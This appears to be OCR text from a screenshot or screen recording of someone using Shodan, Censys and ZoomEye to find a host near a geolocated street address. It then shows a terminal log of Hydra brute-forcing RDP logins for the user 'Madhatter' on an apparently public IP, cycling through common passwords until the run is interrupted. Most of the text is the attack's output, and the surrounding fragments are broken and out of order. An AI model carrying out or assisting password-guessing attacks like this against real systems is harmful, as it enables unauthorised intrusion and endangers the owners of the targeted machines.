 2105 N 13th St – Kap
geo:43.6347955,-
69.92.6.70
69.92.16.237
192.168.0.25
Find Latit
shodan.io/search?query=geo%3A43.6347955%2C-116.2033457+has_screenshot%3Atrue+or...
Defend Club – I...
Red | Dashboard
CyberChef
GitHub - daniel...
Shodan - Acco...
ZoomEye - Cyb...
Censys
root@exercised: ~
hatter password: 6969, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "pepper" - 51 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: pepper, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "daniel" - 52 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "access" - 53 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "123456789" - 54 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "654321" - 55 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: 654321, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "joshua" - 56 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "maggie" - 57 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "starwars" - 58 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "silver" - 59 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: silver, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "william" - 60 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: william, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "dallas" - 61 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "yankees" - 62 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "123123" - 63 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: 123123, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "ashley" - 64 of 10003 [child 0] (0/0)
[3389][rdp] account on 69.92.16.237 might be valid but account not active for remote desktop: login: Mad
hatter password: ashley, continuing attacking the account.
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "666666" - 65 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "hello" - 66 of 10003 [child 0] (0/0)
[ATTEMPT] target 69.92.16.237 - login "Madhatter" - pass "amanda" - 67 of 10003 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@exercised:~#
Dyma Budorin
No
No
Record a selected window
2 sec. delay before recording
Options
Other user
zoom
@buda_kyiv